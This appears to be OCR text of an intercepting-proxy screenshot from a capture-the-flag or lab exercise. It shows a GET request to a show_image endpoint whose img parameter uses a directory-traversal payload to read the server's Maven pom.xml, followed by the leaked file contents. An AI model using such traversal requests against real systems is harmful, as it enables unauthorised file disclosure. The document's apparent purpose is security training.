 Request
Response
Method
Text
Send
Text
GET
http://10.10.11.204:8080/show_image?img=../../../../../../var/www/WebApp/pom.x
ml HTTP/1.1
host: 10.10.11.204:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/
115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Referer: https://10.10.11.204:8080/upload
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
<project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0
https://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<parent>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-parent</artifactId>
<version>2.6.5</version>
<relativePath/> <!-- lookup parent from repository -->
</parent>
<groupId>com.example</groupId>
<artifactId>WebApp</artifactId>
<version>0.0.1-SNAPSHOT</version>
<name>WebApp</name>
Find:
No matches
Time: 339 ms
Body Length: 2,187
Total Length:
History
Search
Alerts
Output
WebSockets